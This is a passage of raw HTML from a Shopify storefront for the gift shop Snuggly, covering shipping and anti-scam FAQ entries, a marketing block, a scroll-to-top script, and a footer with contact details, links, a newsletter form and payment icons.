</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Most of design are custom made. 2-4 days to get your order made and 6-9 days shipping time.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Don't be scammed
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>We have been around since 2019. We have seen 100's of people being scammed by fake Snuggly products. We only sell on one websites - snugglyofficial.com</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__image_with_text_NgG8yf" class="shopify-section section"><style data-shopify>.section-template--18597271863389__image_with_text_NgG8yf-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__image_with_text_NgG8yf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18597271863389__image_with_text_NgG8yf" class="section-color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18597271863389__image_with_text_NgG8yf-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 global-media-settings media"
          
            style="padding-bottom: 89.78036754818467%;"
          
        ><img src="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500" alt="" srcset="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=165 165w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=360 360w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=535 535w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=750 750w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1070 1070w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500 1500w" width="1500" height="1347" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18597271863389__image_with_text_NgG8yf"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18597271863389__image_with_text_NgG8yf content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Thoughtful Gifts for Every Heartfelt Occasion
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At Snuggly, we believe that the most meaningful gifts come from the heart. Our collection of thoughtfully designed products is perfect for every heartfelt occasion, whether you're celebrating a milestone, offering comfort, or simply showing someone how much they mean to you. Each item is carefully crafted to convey love, appreciation, and warmth, making your gift not just a present, but a cherished memory. Explore our range to find the perfect token of affection for those special moments in life.</p>
                </div><a
                    
                      href="/en-fi/pages/about-us"
                    
                    class="button button--primary"
                    
                  >
                    About Us
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__1723861374335b1894" class="shopify-section section"><div class="page-width">
  
</div>


</section><div id="shopify-section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18597271863389__17431622289195ab6f" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18597272420445__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18597272420445__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18597272420445__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18597272420445__footer.color-custom {
    --color-background: 4, 35, 38;
    --gradient-background: #042326;
    
    --color-foreground: 222, 215, 186;
    --color-button: 222, 215, 186;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18597272420445__footer color-inverse gradient section-sections--18597272420445__footer-padding animate-section animate--hidden" data-animations='' data-type='/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-text_QwPHiL {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_QwPHiL {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_QwPHiL">Get in touch</h2><div class="footer-block__details-content rte">
                      <p>Address: 2035 Sunset Lake Road, Suite B-2<br/>Newark, DE, 19702, United States</p><p>Email: <a href="mailto:support@snugglyofficial.com">support@snugglyofficial.com<br/></a>Phone: +1(844) 847 5474</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/en-fi/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="https://snugglyofficial.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/shipping-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_RfAxbp {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_RfAxbp {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_RfAxbp">Our Promise</h2><div class="footer-block__details-content rte">
                      <p>Committed to delivering ultimate comfort and warmth with every product. Discover the Snuggly™ difference today</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/en-fi/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18597272420445__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18597272420445__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" 